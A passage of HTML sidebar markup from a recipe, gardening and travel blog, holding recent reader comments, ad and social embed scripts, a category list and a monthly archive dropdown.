src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12 current-cat-ancestor"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32 current-cat-parent current-cat-ancestor"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40 current-cat"><a aria-current="page" href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
